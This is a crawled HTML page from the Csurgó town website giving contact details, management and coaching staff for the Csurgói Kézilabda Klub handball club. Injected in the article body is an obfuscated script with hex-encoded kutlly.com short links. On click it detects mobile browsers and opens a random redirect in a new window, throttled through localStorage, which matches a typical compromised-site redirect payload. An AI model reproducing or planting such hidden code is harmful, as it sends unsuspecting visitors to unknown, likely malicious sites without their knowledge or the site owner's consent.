

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.csurgo.hu/hu/turizmus-aa/sport/csurgoi-kezilabda-klub
body_size: 12728
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="hu-hu" lang="hu-hu" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	      <base href="https://www.csurgo.hu/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Csurgói Kézilabda Klub</title>
  <link href="https://www.csurgo.hu/hu/component/search/?Itemid=327&amp;format=opensearch" rel="search" title="Keresés Csurgó város" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_system_browserupdatewarning/css/BrowserUpdateWarning.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_phocadownload/css/main/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/media/plg_content_phocadownload/css/phocadownload.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/css/jcemediabox.css?a3b640def3ef13678e19cfeeb7397c85" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jcemediabox/themes/standard/css/style.css?10da0a5fa45a7c3d7e5b40a5d80e8773" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/bootstrap.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/customize.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/master-63a1a7de0eb4b0734ace8c2b7bf30722.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_afterburner2/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/ext/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="https://www.csurgo.hu/modules/mod_weather_gk4/style/style.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <style type="text/css">
#rt-logo {background: url(/images/csurgo-logo-w.png) 50% 0 no-repeat !important;}
#rt-logo {width: 180px;height: 60px;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_browserupdatewarning/js/BrowserUpdateWarning.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/plugins/system/jcemediabox/js/jcemediabox.js?fba42f665bbcc4047a23ba92244f4176" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_afterburner2/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_afterburner2/js/custom.js" type="text/javascript"></script>
  <script src="/modules/mod_jevents_cal/tmpl/ext/assets/js/calnav.js" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('domready',function(){
Joomla.JText.load();
var plg_system_browserupdatewarning_cookie = Cookie.read('plg_system_browserupdatewarning');
	if(!plg_system_browserupdatewarning_cookie) {
		var plg_system_browserupdatewarning = new BrowserUpdateWarning({
			'opacity': 30,
			'imagesDirectory': '/media/plg_system_browserupdatewarning/images/',
			'allowContinue':true,
			'downloadOptions':["ie","safari","firefox","chrome","opera"]
		});
		plg_system_browserupdatewarning.check();
	}
});
var plg_system_browserupdatewarning_language = []
var plg_system_browserupdatewarning_cookiepath = '';jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Bezár','next':'Következő','previous':'Előző','cancel':'Mégse','numbers':'{$current} / {$total}'},cookie_expiry:"",google_viewer:0,pdfjs:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'G-CRVHHPSMCT', 'auto');
		__gaTracker('send', 'pageview');
	jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      Joomla.JText.load({"PLG_SYS_BROWSERUPDATEWARNING_JS_TIMETOUPGRADE":"It's time to upgrade your browser.","PLG_SYS_BROWSERUPDATEWARNING_JS_UPDATECURRENT":"Click here to update your current browser","PLG_SYS_BROWSERUPDATEWARNING_JS_IE":"Download Internet Explorer","PLG_SYS_BROWSERUPDATEWARNING_JS_SAFARI":"Download Safari","PLG_SYS_BROWSERUPDATEWARNING_JS_FIREFOX":"Download Firefox","PLG_SYS_BROWSERUPDATEWARNING_JS_CHROME":"Download Chrome","PLG_SYS_BROWSERUPDATEWARNING_JS_OPERA":"Download Opera","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSHOULDI":"Why you should update:","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYFASTER":"Websites load faster","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYSAFER":"Safer Browsing","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYRENDER":"Websites render correctly","PLG_SYS_BROWSERUPDATEWARNING_JS_WHYMORE":"Other great features","PLG_SYS_BROWSERUPDATEWARNING_JS_CONTINUE":"Continue"});
    })();
  </script>




<meta name="google-site-verification" content="NPogFr34h_nRrLwcDYfjzTo1CAOlgwfPy4lkFQB0yWE" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62044391-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-custom headerstyle-dark menustyle-dark footerstyle-dark font-family-helvetica font-size-is-xlarge menu-type-dropdownmenu menu-dropdownmenu-position-header-b layout-mode-responsive col12">
        <header id="rt-top-surround">
				<div id="rt-top" >
			<div class="rt-container">
				<div class="rt-grid-4 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/home-aa" id="rt-logo"></a>
			<span id="rt-logo-accent"></span>
        </div>
        
</div>
<div class="rt-grid-4">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hu.gif" alt="Magyar (HU)" title="Magyar (HU)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/hr.gif" alt="Hrvatska (HR)" title="Hrvatska (HR)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch (DE)" title="Deutsch (DE)" />						</a>
			</li>
								<li class="" dir="ltr">
						<a href="#">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				<li><a href="#" id="accessibility" title="Váltás normál megjelenésre"><img alt="Normál verzió / Normal mode" src="/templates/rt_ricochet/images/flags/accessibility_icon.gif"></a></li>
	</ul>

</div>	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
               <div class="rt-block  search-mid">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		<div class="search search-mid">
	<form action="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Keresés...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Keresés..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="327" />
	</form>
</div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
					</header>
	
	 		<div id="rt-drawer">
			<div class="rt-container">
           		           		<div class="clear"></div>
			</div>
       </div>
   			<div id="rt-breadcrumbs">
		<div class="rt-container">
			<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		
<ul class="breadcrumb">
	<li class="active">Ön itt van: &#160;</li><li><a href="/hu/" class="pathway">Főlap</a><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Turizmus</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li><span>Sport</span><span class="divider"><img src="/media/system/images/arrow.png" alt="" /></span></li><li class="active"><span>Csurgói Kézilabda Klub</span></li></ul>
	                	</div>
                	</div>
           </div>
	
</div>
	   		<div class="clear"></div>				   
		</div>
	</div>
	
	<div id="rt-mainbody-surround">
		<div class="rt-container">			
			    			          
<div id="rt-main" class="sa3-mb9">
                <div class="rt-container">
                    <div class="rt-grid-9 rt-push-3">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="hu-HU" />
	<h2 itemprop="name">
							<a href="/hu/turizmus/sport/csurgoi-kezilabda-klub" itemprop="url"> Csurgói Kézilabda Klub</a>
					</h2>
	







<div itemprop="articleBody">
	<p><strong><img src="/images/tartalom/cskk_logo.jpg" alt="cskk logo" style="float: right;" /></strong></p>
<p><strong>Alapadatok</strong></p>
<p>A klub címe: 8840 Csurgó, Széchenyi tér 15.<br />Telefon: +36 82 471 412<br />E-mail: info@cskk.hu<br />Honlap: www.cskk.hu</p>
<p><strong>Klubvezetés</strong></p>
<p>Elnök: Dr. Varga János<br />Ügyvezető igazgató: Erdélyi Péter<br />Elnökségi tag: Dr. Győri Péter<br />Technikai vezető: Szabados Árpád</p>
<p><strong>Szakmai stáb</strong></p>
<p>Vezetőedző: Bencze József<br />Másodedző, utánpótlás edző: Pavlovics Darko<br />Kapusedző: Szabó Imre<br />Erőnléti edző: Szabó Krisztián<br />Utánpótlás-vezető, edző: Vörös Károly<br />Utánpótlás-vezető, edző: Gazdag Tibor<br />Utánpótlás edző: Baranyai Norbert<br />Utánpótlás edző: Miháldinecz József<br />Utánpótlás edző: Takács Ferenc Balázs<br />Gyúró: Gazda Ferenc<br />Csapatorvos: Dr. Dergez Mária</p>
<p><strong>Sótonyi László Sportcsarnok</strong></p>
<p>Cím: 8840 Csurgó, Sárgáti u. 18.<br />E-mail: fittcsurgo@gmail.com<br />Telefon: +36 82 900 034<br />Honlap: www.fittcsurgo.hu</p>
<p>web: <a href="http://www.cskk.hu" target="_blank">cskk.hu</a><br />facebook: <a href="https://www.facebook.com/csurgoikk/">https://www.facebook.com/csurgoikk/</a></p>
<h2>Jegyrendelés</h2>
<p><a href="http://www.cskk.hu/index.php/jegy">http://www.cskk.hu/index.php/jegy</a></p>
<p><img src="/images/hirek/2018/csurgoikk_csoportkep.jpg" alt="csurgoikk csoportkep" class="img-w100" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<p> </p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x51\x4d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x50\x76\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x4b\x54\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x52\x6e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x70\x41\x6a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x69\x57\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x53\x4c\x53\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x4b\x43\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x68\x50\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x59\x47\x6e\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>



	</article>



								</div>
	                        </div>
						</div>
                                                                    </div>
                                <div class="rt-grid-3 rt-pull-9">
                <div id="rt-sidebar-a">
                               <div class="rt-block menu-aa menu-hu-aa">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Menü</h2>
			</div>
	                		                	<div class="module-content">
	                		<ul class="nav menu">
<li class="item-303 divider deeper parent"><span class="separator">
	Városháza</span>
<ul class="nav-child unstyled small"><li class="item-304"><a href="/hu/varoshaza-aa/polgarmesteri-koszonto" >Polgármesteri köszöntő</a></li><li class="item-305"><a href="/hu/varoshaza-aa/kozos-onkormanyzati-hivatal" >Közös Önkormányzati Hivatal</a></li><li class="item-308"><a href="/hu/varoshaza-aa/nemzetisegi-onkormanyzat" >Nemzetiségi Önkormányzat</a></li><li class="item-306"><a href="/hu/varoshaza-aa/a-kepviselotestulet" >A képviselőtestület</a></li><li class="item-309"><a href="/hu/varoshaza-aa/fogadoorak" >Fogadóórák</a></li><li class="item-307"><a href="/hu/varoshaza-aa/bizottsagok" >Bizottságok</a></li><li class="item-310"><a href="/hu/varoshaza-aa/szervezeti-felepites" >Szervezeti felépítés</a></li></ul></li><li class="item-311 active divider deeper parent"><span class="separator">
	Turizmus</span>
<ul class="nav-child unstyled small"><li class="item-312 deeper parent"><a href="/hu/turizmus-aa/csurgo-bemutatkozik" >Csurgó bemutatkozik</a><ul class="nav-child unstyled small"><li class="item-313"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/hires-csurgoiak" >Híres csurgóiak</a></li><li class="item-314"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/civil-szervezetek" >Civil szervezetek</a></li><li class="item-315"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/egyhazak" >Egyházak</a></li><li class="item-316"><a href="/hu/turizmus-aa/csurgo-bemutatkozik/testvervarosaink" >Testvérvárosaink</a></li></ul></li><li class="item-317 divider deeper parent"><span class="separator">
	Étkezés, szállás, szabadidő</span>
<ul class="nav-child unstyled small"><li class="item-318"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/etkezes" >Étkezés</a></li><li class="item-319"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szallas" >Szállás</a></li><li class="item-320"><a href="/hu/turizmus-aa/etkezes-szallas-szabadido/szabadido" >Szabadidő</a></li></ul></li><li class="item-321"><a href="/hu/turizmus-aa/eves-esemenynaptar/események%20évenként/2026/-" >Éves eseménynaptár</a></li><li class="item-322 divider deeper parent"><span class="separator">
	Fesztiválok</span>
<ul class="nav-child unstyled small"><li class="item-323"><a href="/hu/turizmus-aa/fesztivalok/csuszafesztival" >Csuszafesztivál</a></li><li class="item-324"><a href="/hu/turizmus-aa/fesztivalok/oszi-fesztival" >Őszi fesztivál</a></li><li class="item-325"><a href="/hu/turizmus-aa/fesztivalok/festetics-varosok-talalkozoja" >Festetics Városok Találkozója</a></li></ul></li><li class="item-326 active divider deeper parent"><span class="separator">
	Sport</span>
<ul class="nav-child unstyled small"><li class="item-327 current active"><a href="/hu/turizmus-aa/sport/csurgoi-kezilabda-klub" >Csurgói Kézilabda Klub</a></li><li class="item-328"><a href="/hu/turizmus-aa/sport/csurgoi-noi-kezilabda-club" >Csurgói Női Kézilabda Club</a></li><li class="item-329"><a href="/hu/turizmus-aa/sport/csurgoi-torna-klub" >Csurgói Torna Klub</a></li><li class="item-330"><a href="/hu/turizmus-aa/sport/csurgo-uszo-se" >Csurgó Úszó SE</a></li></ul></li><li class="item-331"><a href="/hu/turizmus-aa/fotogaleria" >Fotógaléria</a></li><li class="item-332 divider deeper parent"><span class="separator">
	Zis-tó</span>
<ul class="nav-child unstyled small"><li class="item-333"><a href="/hu/turizmus-aa/zis-to/zis-toert-szabadidos-egyesulet" >Zis-Tóért Szabadidős Egyesület</a></li><li class="item-334"><a href="/hu/turizmus-aa/zis-to/horgaszat" >Horgászat</a></li><li class="item-335"><a href="/hu/turizmus-aa/zis-to/tortenete" >Története</a></li></ul></li></ul></li><li class="item-336 divider deeper parent"><span class="separator">
